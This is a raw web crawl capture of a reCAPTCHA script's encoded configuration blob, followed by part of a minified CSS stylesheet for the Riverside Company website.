14w5cIwqPDpC0dYMOrBMOXwr/Ct8K2w5ZjwrzDoMOGwo7Dulo6wrovw4TDjCDCoVPDi1jCsSLDk8Osw7LCgcOye2RKwqkhw7zCnlTDlsO7wpvDghEHEGHDr8K7ZGsdF8KbRAcRwqTDoj/CjMKlG3XCpcOSBsOUw4vCp8Oyw4fDjsKdwoPCpUlkwosbO8Kkw64Fwqg/wqDDph7DqMOwYyLCjsOld3HCkcOodCF4LMO2FMK1wpfCksK2w4bChB1PNG7DqsO/wp8/wrjChVzCtcKAwrDDicOzwrNrw77DgsOQGivCiCUGLjzDpC5Dwo5RPgzDpjbCocKQRAHDuMKhwqhdKjx7PMOKJ8K1w6rDi8Kdwo/CsEgeDGDDk8OmPcKxw5VCbWTDnsOGwpfDoUIBVk7Cv8OlfsK1w43CowFkw6hgwqLCu8KyR8OQwpzDmkXDkwNcw4PDnigQw4jDtcKWw6bCvsK0GcKGwrnCrm3CvELCrG57w7DDl3TCrsOLIXgCY8O1w5/Dln1SOBjDgsOAOcKywprDsxnDlcOqM8OrIWN6RcOFTMO9YSkSZcOTK8KYwpzCh8Kfw5TDmglDw5QDw6DDlcKMF8KQW8KkTsOrMcOfU8K/w5nDvGXCqk3DpGNgOsKVw7/CnMOnwoTDhMKwZcOhwrzDukwgDB/CsBzDrxdhAsKKw6nDlyvDmHszScOdwqR+wrVFXyXCnkY3VMOCw53ChMOhwpxye8KEHsO8w7N4wo98woTDpMK7wrkOak3CpsKEwrUMwp4dNMOnR8K/w5HDuRQmY8OwJsKsw7LDgMOESyZLw7zDgADDhCDCkhRBRE09GAfDgsO1AhEOwozCi37ChH/ChcKFwoXDisKJLTHCkxDCqxxsVnXCnAHCkkPCosK1SzPCoMO3w7zDlUUow5Nxw5XDlEnCqsKNA8OYw7PDssO8wrrCpwV6w73DrQ1vwoTChcOfwo/Ckn9HwpXCllvCosKYLMKiwrrCnkEcwqZkWFLCmMKFwqs/wrpiUVtXw4bDqW98wpV7wo3DjConOxd/w6APwpfClk0gw7ZUw6/DmH3Ds8OlPsO0w6/Dk8KJf8OWw645QMKjw6AjwqkZwqTDrcOwATYEwrDCncOXwqsOw7DDpSXDpsKMCwTDrURcwqzCrsOPw7Row74ZfMK1ZE9vZ2RnH8KpIsKQwotDXDjCk8O0YizCpMOvwpbCrMKxw5YNScKqCMO2FMK1Qk0/w4UFPybCisK8w64Kw5c5fxFFwoHDpgvDnMOrw6RywohVcMOHD8KDwpMzw5Ahw4fDhxzDnMKzKnEbwqrDhC/Cq1TCkHfDvFrDlDvCncOvw7Z7XMOuDiJpfsOTDMKcDGlDGgXDkA/[base64]/[base64]/[base64]/Cu8Ohw7RLw68uw50FIzTDtMOrwq5GWEBkwp/CtWvCusOvNMOwTsO/woPDkk56AlNGdS/CkEvDnSHDsE7DvVMAZg0xSMKiBDnDmULCiG3DpcKXw7LDgsOEB8KNwpUXOsO6FsOawrbCin/CgSNBOcKjwoYaASVIQ38XJcOLWjTDkMOOw4Nkw4B8wpJ6CwXDrSTCicOCw7LCuV8Tw4jCp194w4HDiUTDhwg7PxLDuMK1w4HCnsKRwqF4w7fDtxPCgsOkw7TCvDvCggbCisOkUQhlPcOOwoB/woDDhUBtw4BUwqlCBcOFw6g7ESDCmsKZwoBNwqU2R8OiFcOpwqduwrc6w6lLw6/CtirDjMOJZ1zDlRVyw4LDssOrw7NoCBLDksKqw5VvwrZVZCLChFJawp3Cn2ohw7AXw5bCrUzCuMKqdUJ+wqU8w7k/Y8OVwo9rw4rDs8KENj0IYHxfTgcqLQjCucOwAX01w7rClMKIwpXDhsO8w704w7vDhcOgwrHDhsKoCD1xwr04LsOzw73Drh/DmsOKw6QbwpZHBsKABMKmYH3DusKkwqDDow8TbSQgw60LVMOzw5bCvMO/YGl9wpVGHMOBLhjDh8KYw4czDsODLULDnMOCWMOGNgh+EsKmNXA7Lwpuw5fDs8OWasOdwr4HTD7CiF/Ci8K3Fgg/wpMYD8KnCRPDqsOtXzhNwpXCg8K5LRBDE8Kxwo1eGi9/[base64]/C1kjQgdbVkTDpAnDsHDCpsKJwpvDl2/DusOwT8KOXcONKyYlwoUTHEokwqQQwr/Cq8OywoVVa2XDv8K3wpHCrxjCtMKwwqkSfcOYwqF/JMOZZiXDu1FKwrFzS0zDoQXDjQXCq8OTHMKFDWnDpcOvwqjCjH5Ww4DCs8OfwpvCvcOcfMKjPQtlJMKmwqJIDC3CnX3CrUHDv8OJGl8QwrtjVjt9d8KIworCvsOyRFPCswtwXmY4Z3jDpVZVFzTDpw/[base64]/CqDfDj8KTOMKyw6MSw5jCqcOPw6JtTMOJHMOGw6jCrg1iCD/DoDjCoX3DvcK/fsK1ATA+w7hRBEjCjcKnPcKEwrknwpdRw7wWwp/CiMKPwr7DtDoXFVHCkMOMwqrCuMKMw7jDlB8/wptXwoTCrCTCocKEIsOjwp3Di8OYRsOLXWADCsO3wpHDlizDhsOFZsKLw5Zmw5YwwoLDpcOjw43DtHzCusKSH8K1w7HDnMK+aMK5w4QMw7sKw45GCcK2wqptwqgeSnPCq2bDmcONUcOfw7rDpUrDuCJYaVLDi8O/[base64]/worDqTA1w6wYw7M5w4BQC0UUw67DrcK0eBxIw4BTdxReAcKtccOpwodNanHDicO5Zj7CkkU2IcOXJGrCscOBIMK0ShR3WhzCrcOpHEp+w77DoS/CssOPflnDgcKiU3ZEwpJ1wqk1w4hSw4NZSMONBWHDn8OEZ8OkezZcwpHDnlTCsMOFw6cEwo4jIsOgw6I0w79NwoHDqMOowqs8D353wqnDlsK8ZMOJJSfCtApnwo/Cq8Krw6gHLABsw5XDv8ODaBFfwo3Dp8KpQcOww7vDkHxjcEXCpMKOdsKyw5bDoQvChMOiwrTCpsOOSEchZsKDw49ywoXCgcKPw7vCpjLDm8KowrMxbcOFwqxiQsK0wpNpCsKLKMKrw6NSPsKZOMOFwqzDo3U8w6lOwosgwqsAOMO/w6xPw642w4Brwp7CqcOhwo1aD3HDv8Kdw6YmSsOsw6RDwqA/w5fDpnzDgU9BwpfCicONw4F/w5M7BsKeYcKSw63CqUzCo2DDlVPDr8KURMOtScK6JsKOEsOPw5dJw7XCvMKwwqzChcOYw4bDlsOxRiEnw4R/a8OWLizDm8O2QVbDuW4beMK/GcKyTsK+w4kkw7kaw4Jnw7tqHFIBci7Cu34JwpbDhMKlYw7DrSnDpMOhwr9uwrHDmVHDl8O9HcKLPBoqB8OOUcKIHj/DuUfDiVdSbsOZw5fDvsK1wrnDhSfDt8O9w6HDhEfChgxVwqIiw70Kwqs0w7HDu8K+w5vDlsOHwpsTQztxIH3CvsO1wq0LT8KAUE4hw4EWw7bDl8KswogWw7VbwqzCi8O+w77CpMOSw44WN1DDpWrCpR0vw6U0w6NhwpbDmUgpwqowSsKnVcORwpPCtSxxWsK/FsOHwrNMw6MEw5A+w6bDnV0gwrFJOj8BB8OsZ8O6wqXDhGc2csOAIWVwB2p0Mwxmw7jCtMKgwqpyw7kXFyoNZMK4wrAxw7ECwpnCgAZAwqzDtEgzwpvCtzkeBAkSVgpvUztEw50JVcK9b8KgCx3DjE/Ct8Kyw50uEBvDukxKwqHChMKyw4XCqsKmw6/CqsOIw5Mkwq7ClwjCrsO1ecOVwroww7NDw54NC8KdSxLCpjBIw6rCl8OKcwHCuyhKwpEfOMOGwrbDhl3DvsOfMl/DtMOnAkDDvcKyYU/[base64]/NU99IMKOH8OVw73DhBLCm8OQwrfCkyHDoxHDjsKnBcK0wqwQR8KcccK1dTbDocOPwofCoU1KwqDDqMKhXj/DtcKewqPChgXDs8KreU0cw6hdAMO5wr4hw4nDkmDDmS88R8O7wqINbcKyJWrChi1Bw4vCpsO+BcKvwp3CgVjDm8OQHijCsQnDsMK9P8OwXsOBwoHDqcKnPcOAwrrCgMOrw6XCuR7Dl8OGJmN3SmLCiUlRwqBPwqUcwpDCuj96McK8W8OTJcOwwoE6csK2wp/CtsKECyDDj8KJwrUWG8KSW2Jjwo53CcKGSRI/[base64]/[base64]/CkcOqdDtWwrIZe8KQwo97w7DDsi7Dg1TDni/Cnyo7woJaLRbCt3PDgMK1w5xqSj/DgMKYQh4MwrPDtcK2w5nDlBoLMMKCwoANwqUFG8Ood8KIA8Kxw4EYFsOGXcK0XcK+w53DlcKvfgYKQj1wNxZ7wqRuw67DmsKzbcO/Sg/Do8KIYF4mS8OxAMOew7XCtMKCZDxRw73CvCnDgG/DpsOOwr/Dq19nw6M4bxTCgXzDm8Kuw6B8MgInP1nDr1fCoCPCpMKFasKxwr7CiCo+wrjCrcKBQ8K8NsOvw45iNsOwBWkab8OvwpBJdBFFP8Kiw65sEE1xw5HDgBkww7TDvMKgLMO1eiPDnlo/[base64]/ChsOdwolDwr5Kwqoww43CrcOuw5/ClCbDrjfDtcOCQMKSARtaWXnDoj/CicKKV19RbBh6CkjCkjdZVFIWw5nCo8KPAsK1H085w67DnHbDu1XCusO4w4nCswk2TsOrwrsvdMOIWRHCpH7Cs8KLwrZOwqDCtirCj8KHf2Bfw5bDh8OgWsOvFMOWwqHDjmvClVcuAHzCh8K0wp/DpcKVRn/[base64]/[base64]/CnW9Fw4fDj8KRwq5ZH8KUwqbCk0rDnMKSw7ZRWwcLwrrCjcOZwr3CuiN3V3s2AW3Cs8KWwrzCpsOnw4MKw7IywprCt8OEw7VeekLCtjvDo29OcXnDkMKOB8K2KWFmw7nCmmg/ZSnCuMKnwrIZZ8OEUgRgH0VPwq5Cw5TCpMOUw7LDmx4Vw5fCh8OMw4HDqhMpW3MZwrTDkjJkwq8FCMOjfMOvQzlqw77DnMOuYR9hRQbCoMKaaTXCq8OYVRFzZy0Kw5V/BFrDsMK1TcKnwo1awp7DvMKxaVbCpkt0XSNTBMKHw6LDkUTCnsOzw5sneWBCwqJnLcK/b8OBwotOZnI8bsKdwog4HHlePhbCrELDgMKKM8OCw7hbwqJ+esKsw4w9dMOjwr4tIjXDv8KbVMOiw7nDrsO7w7HChx/DlMKUw5lpXsKCT8OARV3DnCzCh8ODPF7DocKsAcK4J0DDgsKHLjobw7PDkMOMPcOcDB/CsD3DvMOpwrHDshhOTWoxw69ewqQow4/[base64]/ChgDDr34NZT/Dr2fDuyt8w5QNS8Ksd8KuPUPCssOJw4/DgMKEwrvDgsKKW8KqasODwptrwpPDhMK7wp8gwrzDisK5MH7CjT0gwozDjSTDoG/[base64]/ecKvw5tuAAwBw6HDkG98fVIIUcKnUsOZeCDCk2/DvFc1AAcow4DClzwxIMKLKcONaRfDqX5xK8KLw4cjU8O5wpVwWMKWwojCtzIvZXduAAcJAcOGw4DDscK9WsKcw7FSwoXCjAvCnw51w7XCn3bCtsKawoFZwo3DhUPCqGBKwoscw6TDiwQtwpglw57Dk3fCtC1zDURBVQRvworCq8O7JMK3cBwuf8K9wq/Ch8OIwqnCnsOGwo9rCXnDkzMlw6UMW8Ojwo7DgVDDpcKDw7oSw6HCr8KpdDnCusKnw4fDi0wKMGXCp8OPwrxFBkMGSMOvw5TCtsOvHnwvwp/Cl8Opw4DCmMKYwoF1LMKqZsK0w7cBw6vDgERzUDhBOcO/WFnCnMOSUlArw7LCtMKlwpRVPx/Clw7CucOXHMO+UR3CmTV6w6YpTCPDgsOoA8KgHVMgYMKdLDJgw7NvwoTCvsODU0/CvE5AwrjDicOvwoZYwoTDuMO3w7rDlFXDkn5Qw67Cm8Klw54FWDp+w79uwpsNwqLCkF5jW2fCjyLDnT57HCEqd8Koe21Swp1QaVohXxvCjXgDwpbCncKHwoQwRBXDqWR5wpAGw4HDrH9oRMOEWyR/wrNJDsO2w5Mdw57Cj0cHwqnDr8OZeDTDqRzCuEBrwoobJMKVw4IFwo3CvMOyw5LChARHfcK8XcOsEwXDhw3CuMKtwolmX8Ofw5Y3bcOwwohFwoB/[base64]/DmWzDnsOOP2HCrsOuw6jCkQ7CrnTDssOtdMO4fsKkccKhwp0Ww5R6HxPCqsOzYcKvSxBwGMKxecK1wr/Cu8OLw7ccO0TCu8Kawrx/a8OJw6bDv2PCjERrw7hyw7c5w7TDk3NCw7TDryrChcODWlg6MmlQw6rDi1wrw59LJHwDXyF3w7Fvw6LCpBfDvSbDkmN5w6FpwrM6w68JcMKnI2fDqUbDkMKXwq1ICHlLwq/CtRUWWsOqeMO6J8O3Y1MtK8OvPDBWwo8Uwq1ECMKTwoHCjsOYacOvw7TDnEpVLk3CtXPDuMK9RhfDv8OWejt8HMOOwrU3NmjDpVzCpR7DpcKEEF/CjsOMw7dhMUYVIFjCpjLDiMORUwBJwqgPfDnCusOlwpQDw5U/Z8Obw6UfwrTCv8OGw502HQ97STbDt8KiDz3CgsK2wrHCisKBw5UBDMOOdW52LB/DgcO3woxtOXnCrcOjwq9gTEBowokpSUzDuQPDt1I5w67DiFXCksKqAsKEw5k7w6oMeDRYcwlzwrbDgExow7TCiBHCrS9Dby7ChcOgTWjClsOlZMKiwoQ7wqXCr3B/wrwew6tEw5nCh8OETU3CosKNw5TDohjDsMOIw73DpcKLQsOWw5LCsWdtNMOKw516GHkJw5rDiybDoDoHC3DCiRfCoWp/OsOaETk0wokJw5NSwonCpT/Ds1HDiMOgXytFecOdBAjDlEtQBFszw5zDoMOKB0p9V8KbHMKcw7YewrXDm8Ocw7wRG28LfHF1CcKXcsKNYMKYHkTDlAfClUjDrwBYKD58wqp+GifDsnkxc8K7w7YjNcKkwpFpw6hIw5HCmcOkwo/Di2PClG/[base64]/CkMO6WcOUcAEsB0HCiiLCu8O+wq3DqsOQwpPDpsO3wrRiw43CnsOWQ1oSwplMw7vCm0LDjsOFwpMtG8Ojw4ltVsKWw71NwrMQJGnCvsORHMOmCsKAwpfDsMKJwqB8cyI7w6TDijlPXFjDmMOMfyIywo3CmsK7w7ErccOvGltrJcKBOMKtwq/CrsKxIMKEw5zDi8KqccOTJcOwbnBYw4gQPmI9ZMKRA0Z8LV/CvcK2wqcFZ0EuG8Kzw4fCgXQsLBxrKsK3w5/Co8OIwoLDssKVIsKgw6fDlsKTXFjCh8OEw6/CgcKOwqhwecOgwrDCtnLDvR/[base64]/wqNiD8O/FcOWw5XDkMK5GB5HTsKGTcO1w6AUwprDicO/dMKuRMOFNm/Du8OowoJYfMKVHhZIO8O9w40SwoMZccOEH8Oawplewq1Hw5nDksO0eDfDs8OxwpE/Bj3DtsOQJ8OUT2nChGfCrcO/[base64]/w5/[base64]/DqD3Ctl7DpnjClsOMCsK5F8KXw4fDqcOBWwnDs8O/w6YkM0PCtcOxOcKsIcOuOMOCMWDDkAPDuSjCrnMeOTVEXiZ9w5Uqw7jDmhPCmMK2D10wK3zDkcKsw6Rpw4JiSFnDucOdwrrCgMODw6PDmnfDpMKMw7J6wqLDhMKzwr1uC3/CnMKqScKkPcKuV8K3TsKWW8KEL1lxUkHCrn7CncOpf13Cp8Khw4XCu8Orw7rCokfCsSUcw4bCnVkKcyzDvSAHw6zCoHnDlh8HeCXDiQlYUcKJw7olAF/[base64]/CjxVdw6Fqw5hTQ8K2acOydcKNwpdAw7DCn0dcwprDrhlBw4MHw45PCsKBw4AnHMKuL8OJwrVbMsK+D2vCqUDCpsOAw5EdJMOEwprDo1TDv8KFVcOcOcKEwoIPESRewqU8w63DssOYwp4Bw6xaKjQafhbDscKNfMK/[base64]/DkcOlw6rDnmHCnsOFBUrDi8KtSTvDp8Olw68hWsOMwqDCkH3Dr8OmNMKlUsOswrbDjWTCgsKKQcOzw7PDoAhMw4Z0ccOewp7DnGIjwpAawqfChADDgDEIw6bComnDhgwqI8KyHDHCrHd1GcK/EWkaLsKfMsKgRiHCtynDscKBfxNQw5tKwp8iQ8Ohw5TCqcKETlLCgMOIwrYZw7Azw5x3VQ7CicOEwqEDw6TDow7CjwbCksO2FsK3VzNKZRBMw4LDsTA5w5nDuMKswrvCtAphD1nCjsO+BcKXwrNtWGAMTsK5N8OuByl4WlPDvMOhSAB/wpMYwrIkHcKLw7/[base64]/DqsOILcKNT8KqLMO7woPDsSbDp8Oiwo8fHMK/RMKBOV0QVsO1w5/DssKQwqMewqXDlSfCn8ObEATDnMKnYQw/w5fDvcKJw75Ew4TCnDPCm8KJw4puwqDCnsK7GcKIw5cBWEE2CmzDoMKWGMKPwpLCvXbDm8KBwpzCvsK/wq/DgCo+AxPCvxPCoF1dGwRtwocBcMKfLnlWw7nCpi/[base64]/[base64]/DMKJwqjCswIOw5s0wpHCuxUqwohmw7zCmMOfJjvCgTNeP8OVwq5mw5QTw7/[base64]/UxzCmsK3VGPCjMOkNcKGSkPDicKEPAgNEcOBRWPCiMOGRsKnwqXCmgxpwojCkF8lJsOCL8OtWUA+wrLDkhAHw7ceNC8zNCcfGMKWT1c5w7AIw6jCrAsYMwvCtB7Cl8K1YAQlw49qw7RnMsO0DRB9w5jDncOAw6Ayw43DtX/DusO2AjsgWRY9w4kxcsKXw7nCkCMyw73CqRxbeRvDsMO/w6jCrsOfwq0Tw6vDohZXwqDCgMOEDMKHwqIzwoXDpg/DmMOUNQtMRcOUwrUxFTE9w5JfIlBATcK/[base64]/Ct0HDgncbw5EMw5/Dr8KkwqlTNQvDvcOcVjh4SmNrwphge1/DqsOnVMK1FmYfw5Npw6JkI8KqFsOMw53DvsOfw7rDgi1/AcKQQyXCg05RTFYHwqI9H08lVMOWHX1Ea0RyI0FiR1k3F8OTDQMBwqzDv1/[base64]/ClMOOX8KQOsOswqJjwpxPT8OVwrcRR8OrwpQCw4HCtRrDtTsqMzHCv39lOMK7w6HDp8OjBBrCnFxHw48Ow7Iyw4PDjA0ADy/[base64]/DlxcNanF4w6vCl8KZwpJHwpjDrcKtYhDCogfCosKoDcKuw5zCumvDlMOjCsKdRcO0aWEnw5A5HMONK8ORPcOswqnDgC3Cv8KGw4gpfsKxERPCoR5FwrBOeMOPFXtORMOew7dWcHzDv0vCi3PCsT/CvWRaw7Rbw6nDqCbCpxIgwr50w77ClxvDuMO3TUTCkVDClsOqwqnDv8KKTVXCmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.riversidecompany.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ih4+Ar7oys/eRcYpitHsRuVI3Zy8gBWSTpUI3OghiNo\\u003d\x22,1,0,null,1,1769016734758,0,0,[64,172],null,[157],\x22RC-M7YBou5XbqUi1w\x22,null,null,null,null,null,\x220dAFcWeA6NzJJysf7TUHnCLoeeraVZK6AwOUTIIhYLT1UJhsFl8-G9qMtDqvdB-UZauADpo7CMMkwo3rrC0NQYVRR_IBPE4IWuyA\x22,1769099535017]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/css/TRC/structure.min.css
body_size: 5567
content:
@import'../common/flexboxgrid/flexboxgrid.css';html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}.col-2dot4,.col-sm-2dot4,.col-md-2dot4,.col-lg-2dot4,.col-xl-2dot4{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px;}.col-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}@media(min-width:48em){.col-sm-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:64em){.col-md-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}@media(min-width:75em){.col-lg-2dot4{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}}h1{font-size:50px;font-weight:700;}@media(max-width:599px){h1{font-size:38px;line-height:1.21052632;}}h2{font-size:36px;font-weight:700;}@media(max-width:599px){h2{font-size:30px;line-height:1.26666667;}}h3{font-size:24px;font-weight:400;}@media(max-width:599px){h3{font-size:20px;line-height:1.5;}}h4{font-size:20px;font-weight:400;}h5{font-size:18px;font-weight:400;}h6{font-size:16px;font-weight:400;}.button{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}.button,.button a{color:inherit;text-decoration:none;}.button:hover,button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}.button.wide{padding:10px 50px;}.button.wide:hover{padding:7px 40px;margin:3px 5px 23px;}button,input[type='button'],input[type='submit']{border:solid 2px;display:inline-block;padding:20px 30px;margin:0 0 20px;text-transform:uppercase;font-size:18px;font-weight:normal;text-align:center;-webkit-transition:padding .5s ease-out,margin .5s ease-out;-moz-transition:padding .5s ease-out,margin .5s ease-out;-o-transition:padding .5s ease-out,margin .5s ease-out;transition:padding .5s ease-out,margin .5s ease-out;cursor:pointer;}button,input[type='button'],input[type='submit'],button a,input[type='button'] a,input[type='submit'] a{color:inherit;text-decoration:none;}button:hover,input[type='button']:hover,input[type='submit']:hover{padding:15px 20px;margin:5px 10px 25px;}button.wide,input[type='button'].wide,input[type='submit'].wide{padding:10px 50px;}button.wide:hover,input[type='button'].wide:hover,input[type='submit'].wide:hover{padding:7px 40px;margin:3px 5px 23px;}.text-blue{color:#0153a0;}.text-green{color:#5aac3f;}.text-orange{color:#f07922;}.text-purple{color:#6f0072;}.umb-grid .button{color:inherit !important;}.umb-grid .button.text-blue{color:#0153a0 !important;}.umb-grid .button.text-green{color:#5aac3f !important;}.umb-grid .button.text-orange{color:#f07922 !important;}.umb-grid .button.text-purple{color:#6f0072 !important;}.uppercase{text-transform:uppercase;}blockquote{font-size:60px;font-weight:700;line-height:1.11111111;padding:30px 30px 30px 95px;border-left:solid 8px;}@media(max-width:48em){blockquote{padding-left:30px;font-size:32px;}}body#tinymce .text-white{text-shadow:0 0 3px #000;}@media(min-width:48em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:64em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}@media(min-width:75em){.border-sm-left{position:relative;}.border-sm-left:before{content:'';display:block;overflow:hidden;left:-.5rem;top:0;bottom:0;border-left:solid 3px;margin-left:-1.5px;height:100%;position:absolute;}.border-sm-right{position:relative;}.border-sm-right:after{content:'';display:block;overflow:hidden;right:-.5rem;top:0;bottom:0;border-right:solid 3px;margin-right:-1.5px;height:100%;position:absolute;}}img.media-item{display:block;margin:0 auto;max-width:100%;height:auto;}body{font-family:'Poppins',sans-serif;font-size:16px;line-height:1.5;color:#4a4a4a;scroll-behavior:smooth;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}a{color:#5aac3f;}p{margin-bottom:2em;}p:last-child{margin-bottom:0;}h1,h2,h3,h4,h5,h6{line-height:1;padding-bottom:.1em;}img{max-width:100%;height:auto;display:block;}img[style*='float:left'],img[style*='float: left']{margin-right:25px;}img[style*='float:right'],img[style*='float: right']{margin-left:25px;}.screen-reader-text{display:none;}.align-right{text-align:right;}strong,b{font-weight:bolder;}em,i{font-style:italic;}.column{width:100%;}pre{overflow:auto;}.container{padding-left:.5rem;padding-right:.5rem;}input,textarea,select{outline:none;}.row .row{margin-left:0;margin-right:0;}@media(max-width:767px){.row{margin-left:0;margin-right:0;}}.container .container{width:auto;padding-left:0;padding-right:0;}.hidden{display:none;}.shown{display:block;}#page{overflow:hidden;}[padding-top='XS']{padding-top:20px;}[padding-bottom='XS']{padding-bottom:20px;}[padding-top='S']{padding-top:45px;}[padding-bottom='S']{padding-bottom:45px;}[padding-top='M']{padding-top:75px;}[padding-bottom='M']{padding-bottom:75px;}[padding-top='L']{padding-top:135px;}[padding-bottom='L']{padding-bottom:135px;}[padding-left='XS']{padding-left:5px;}[padding-right='XS']{padding-right:5px;}[padding-left='S']{padding-left:10px;}[padding-right='S']{padding-right:10px;}[padding-left='M']{padding-left:20px;}[padding-right='M']{padding-right:20px;}[padding-left='L']{padding-left:40px;}[padding-right='L']{padding-right:40px;}@media(max-width:48em){[padding-top='XS']{padding-top:2.60756193%;}[padding-bottom='XS']{padding-bottom:2.60756193%;}[padding-top='S']{padding-top:5.86701434%;}[padding-bottom='S']{padding-bottom:5.86701434%;}[padding-top='M']{padding-top:9.77835724%;}[padding-bottom='M']{padding-bottom:9.77835724%;}[padding-top='L']{padding-top:17.60104302%;}[padding-bottom='L']{padding-bottom:17.60104302%;}}.mobile-full-width>.container{margin-left:-.5rem;margin-right:-.5rem;}[align-items='start'] .row{align-items:flex-start;}[align-items='end'] .row{align-items:flex-end;}[align-items='center'] .row{align-items:center;}@media(max-width:48em){[mobile-background-image]{position:relative;}[mobile-background-image] .mobile-background{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;}[mobile-background-image]>.container,[mobile-background-image]>.row,[mobile-background-image]>.column{position:relative;}}.smaller{font-size:14px;}#masthead{height:108px;position:fixed;top:0;left:0;right:0;padding-top:20px;background:#fff;border-bottom:solid 1px #d7d7d7;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:240px;float:left;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;}#main-menu{position:absolute;right:0;bottom:0;}#main-menu .menu>li{float:left;white-space:nowrap;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding:15px 22px;}#main-menu .menu>li:hover{background:#5aac3f;}#main-menu .menu>li:hover .label{color:#fff;}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#4a4a4a;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#5aac3f;left:0;padding:15px 0 10px;min-width:100%;-webkit-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);}#main-menu .sub-menu .label{color:#fff;}#main-menu .sub-menu:after{position:absolute;top:0;left:5px;right:5px;height:20px;background:#5aac3f;background:linear-gradient(90deg,rgba(90,172,63,0) 0%,#5aac3f 5%,#5aac3f 95%,rgba(90,172,63,0) 100%);content:'';display:block;overflow:hidden;z-index:0;}#main-menu .sub-menu li{background:transparent;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 22px;line-height:38px;}#main-menu .label:hover,#main-menu div:hover{background:#438230;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;right:0;top:0;font-size:14px;}#top-menu .menu>li{float:left;padding:0 20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#bfbfbf;}#top-menu .menu>li select{background:none;border:none;font-family:'Poppins',sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#5aac3f;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label,#top-menu .menu>li span.icon-link .label{display:none;}#top-menu .menu>li a:hover,#top-menu .menu>li 